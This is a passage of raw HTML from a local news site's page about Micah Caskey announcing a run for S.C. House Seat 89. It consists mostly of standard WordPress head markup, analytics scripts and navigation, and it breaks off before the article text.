

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/
body_size: 12829
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='4742';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>First candidate declares to fill Bingham’s seat - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="First candidate declares to fill Bingham’s seat - WestMetroNews" /><meta property="og:description" content="Micah Caskey said he will run for S.C. House Seat 89, being vacated by Kenny Bingham. Caskey, a prosecutor in the 11th Judicial Circuit, announced his intention to run for the seat, Sunday evening. Caskey, 34, said in a press release datelined Springdale, he is a lifelong conservative Republican. He said he will file to [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2016-03-14T00:00:00+00:00" /><meta property="og:image" content="https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin@westmetro_news" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin@westmetro_news" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/#article","isPartOf":{"@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/"},"author":{"name":"admin@westmetro_news","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2"},"headline":"First candidate declares to fill Bingham’s seat","datePublished":"2016-03-14T00:00:00+00:00","dateModified":"2016-03-14T00:00:00+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/"},"wordCount":237,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ.jpg","articleSection":["NEWS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/","url":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/","name":"First candidate declares to fill Bingham’s seat - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/#primaryimage"},"image":{"@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ.jpg","datePublished":"2016-03-14T00:00:00+00:00","dateModified":"2016-03-14T00:00:00+00:00","breadcrumb":{"@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/first-candidate-declares-to-fill-binghams-seat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"First candidate declares to fill Bingham’s seat"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2","name":"admin@westmetro_news","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","caption":"admin@westmetro_news"},"url":"https://westmetronews.com/author/adminwestmetro_news/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/4742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=4742' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Ffirst-candidate-declares-to-fill-binghams-seat%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Ffirst-candidate-declares-to-fill-binghams-seat%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-4742 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 